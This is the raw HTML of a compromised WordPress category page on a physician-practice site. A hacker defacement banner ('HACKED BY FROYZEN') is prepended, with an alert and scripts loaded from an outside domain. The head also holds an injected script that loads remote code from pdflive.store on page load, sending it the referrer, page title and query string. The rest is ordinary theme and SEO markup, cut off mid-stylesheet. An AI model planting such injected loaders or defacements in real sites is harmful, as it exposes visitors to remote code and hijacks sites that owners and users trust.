

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/
body_size: 8225
content:
<html> 
 <head> 
  <title>HACKED BY FROYZEN</title> 
 </head>
 <body bgcolor="black">
  <font class="hk2" style="text-shadow: 1px -1px 8px;" face="tahoma"> <font color="grey"> <font size="5"> 
     <link rel="stylesheet" id'skebggallery-css' href="http://shop4brides.ru/wp-content/themes/irex-lite/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebggallery.css?ver=4.0.1" type="text/css" media="all"> <script type="text/javascript" src="http://shop4brides.ru/wp-includes/js/jquery/jquery.js?ver=1.11.1"></script> <script type="text/javascript" src="http://shop4brides.ru/wp-content/themes/irex-lite/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebggallery.js?ver=4.0.1"></script> <style> .error { text-align: center; font-family: 'Gilda Display', serif; -webkit-animation: noise-3 1s linear infinite; animation: noise-3 1s linear infinite; overflow: default; } .info { text-align: center; width: 200px; height: 60px; margin: auto; position: absolute; top: 280px; bottom: 0; left: 20px; right: 0; -webkit-animation: noise-3 1s linear infinite; animation: noise-3 1s linear infinite; } .info:after { content: 'OWNED'; font-family: OCR-A; font-size: 100px; text-align: center; width: 800px; margin: auto; position: absolute; top: 20px; bottom: 0; left: 40px; right: 0; opacity: 0; color: white; -webkit-animation: noise-1 .2s linear infinite; animation: noise-1 .2s linear infinite; } @-webkit-keyframes noise-1 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: -6px;} 80% {opacity: .3;} 100% {opacity: .6; left: 2px;} } @keyframes noise-1 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: -6px;} 80% {opacity: .3;} 100% {opacity: .6; left: 2px;} } @-webkit-keyframes noise-2 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: 6px;} 80% {opacity: .3;} 100% {opacity: .6; left: -2px;} } @keyframes noise-2 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: 6px;} 80% {opacity: .3;} 100% {opacity: .6; left: -2px;} } @-webkit-keyframes noise { 0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);} 43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);} } @keyframes noise { 0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);} 43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);} } @-webkit-keyframes noise-3 { 0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);} 43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate (60deg);} } @keyframes noise-3 { 0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);} 43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate (60deg);} } .wrap { top: 30%; left: 25%; height: 200px; margin-top: -100px; position: absolute; } code { color: white; } span.blue { color: #48beef; } span.comment { color: #7f8c8d; } span.orange { color: #f39c12; } span.green { color: #33cc33; } .viewFull { font-family:OCR-A; color:orange; text-decoration:; } 	 } @media only screen and (min-height: 500px) { .viewFull{ display:none; 	 	} } 	</style> 
     <center> 
      <style> img { filter:alpha(opacity=70); -moz-opacity:0.7; opacity:0.7; } img:hover { filter:alpha(opacity=100); -moz-opacity:.0; opacity:1.0; } </style> 
      <link href="https://fonts.googleapis.com/css?family=Chicle|Yatra+One" rel="stylesheet" type="text/css"> 
      <script>
alert("NO SYSTEM IS SAFE");
</script>   
      <script type="text/javascript" src="http://htmlfreecodes.com/codes/rain.js"></script>
      <br>
      <div class="error"> <font color="red" size="7" face="Chicle">SORYY HACKED</font>
       <center>
        <font color="red" size="7" face="Chicle"> </font>
        <br> 
        <img style="width:80%" src="https://thumbs.gfycat.com/GlassFrightenedAsianwaterbuffalo-size_restricted.gif">
       </center>
      </div> <font color="turquoise"> <br> <b><font face="courier new" size="6">INSTA: @froyzenofficial<br><br><br>EGER HAYAT BUYSA BEN KODLARA SAKLIYIM 
         <marquee behavior="scroll" direction="left" scrollamount="90" scrolldelay="40" width="100%"> 
          <font color="green">____________________________________________________________</font>
         </marquee> 
         <div style="text-shadow: 0px 0px 10px green;">
          <span style="color: white;"><font face="transformers"><b> 
             <marquee scrollamount="5" direction="left" width="60%">
              <span style="color: red;"> <span style="color: rgb(4, 0, 211);">HACKED BY FROYZEN<span style="color: rgb(4, 0, 211);"></span></span></span>
             </marquee></b></font></span>
         </div><script type="text/rocketscript">/*<![CDATA[*/new TypingText(document.getElementById("message"), 90, function(i){ var ar= new Array("_", " ", "_", " "); return "" +ar[i.length % ar.length]; });//Type out examples:TypingText.runAll();/*]]>*/</script><b> 
          <marquee behavior="scroll" direction="right" scrollamount="100" scrolldelay="300" width="100%"> 
           <font color="green">_____________________________<link rel="stylesheet" href="hackzzers.com"><-HACKZZERS->_________________</font>
          </marquee>  </b></font></b></font>
     </center></font></font></font><!DOCTYPE html>
<html lang="en-US">
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kellumphysicianpartners.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ashley-madison-recenze Reddit Archives - Kellum Physician Partners</title>
	<link rel="canonical" href="https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ashley-madison-recenze Reddit Archives - Kellum Physician Partners" />
	<meta property="og:url" content="https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/" />
	<meta property="og:site_name" content="Kellum Physician Partners" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kellumphysicianpartners.com/#website","url":"https://kellumphysicianpartners.com/","name":"Kellum Physician Partners","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kellumphysicianpartners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/","url":"https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/","name":"ashley-madison-recenze Reddit Archives - Kellum Physician Partners","isPartOf":{"@id":"https://kellumphysicianpartners.com/#website"},"breadcrumb":{"@id":"https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kellumphysicianpartners.com/"},{"@type":"ListItem","position":2,"name":"ashley-madison-recenze Reddit"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kellum Physician Partners &raquo; Feed" href="https://kellumphysicianpartners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kellum Physician Partners &raquo; Comments Feed" href="https://kellumphysicianpartners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kellum Physician Partners &raquo; ashley-madison-recenze Reddit Category Feed" href="https://kellumphysicianpartners.com/category/ashley-madison-recenze-reddit-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kellumphysicianpartners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kellumphysicianpartners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pretty-bio-box-styles-css' href='https://kellumphysicianpartners.com/wp-content/plugins/a-pretty-bio-box-widget/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kellumphysicianpartners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://kellumphysicianpartners.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://kellumphysicianpartners.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://kellumphysicianpartners.com/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/bootstrap/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/styles/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kellumphysicianpartners.com/wp-content/themes/boss-lady-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://kellumphysicianpartners.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://kellumphysicianpartners.com/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/js/jquery.min.js?ver=1.0.0" id="jquery-js"></script>
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/js/scripts.min.js" id="custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://kellumphysicianpartners.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kellumphysicianpartners.com/wp-json/wp/v2/categories/23537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kellumphysicianpartners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <style type="text/css">

		/************************************
		 * GLOBAL
		 ************************************/	
		 body {  background: #FFFFFF; }
		 ::selection { background: #6e7389;  }
		 .row { width: auto; float: none; }
		 
		 input, select, textarea,
		 #bottom-cta input, #bottom-cta select, #bottom-cta textarea, 
		 #header-cta input, #header-cta select, #header-cta textarea, 
		 .comment-form-author input, .comment-form-author textarea, .comment-form-comment input, 
		 .comment-form-comment textarea, .comment-form-email input, .comment-form-email textarea, 
		 .comment-form-url input, .comment-form-url textarea, #comments textarea#comment {
    		background-color:  #FFFFFF;
		}
		input:focus, select:focus, textarea:focus,
		 #bottom-cta input:focus, #bottom-cta select:focus, #bottom-cta textarea:focus, 
		 #header-cta input:focus, #header-cta select:focus, #header-cta textarea:focus, 
		 .comment-form-author input:focus, .comment-form-author textarea:focus, .comment-form-comment input:focus, 
		 .comment-form-comment textarea:focus, .comment-form-email input:focus, .comment-form-email textarea:focus, 
		 .comment-form-url input:focus, .comment-form-url textarea:focus, #comments textarea#comment:focus {
    		background-color:  #c9f4fc;
		}

		/************************************
		 * ANNOUCEMENT BAR
		 ************************************/	
		 .announce-bar { 
			background-color:  #001489;
			color: #000000;
			padding-top: 10px;
			padding-bottom: 10px;
		 }
		 .announce-bar a { color: http://aprettierweb.com; border-color: #000000; }
		 .announce-bar a.button { 
		 	color: #FFFFFF;
		 	background-color:  #000000;			
			border: none;		 	
		}
		 .announce-bar a.button:hover { 
		 	color: #000000;
			background-color: #FFFFFF;
		}
		

		/************************************
		 * TOP NAVIGATION
		 ************************************/		
		.navbar-top, .menu-toggle { 
			background-color: #001489;   
		}
		.navbar-top .site-navigation a { color: #001489; }
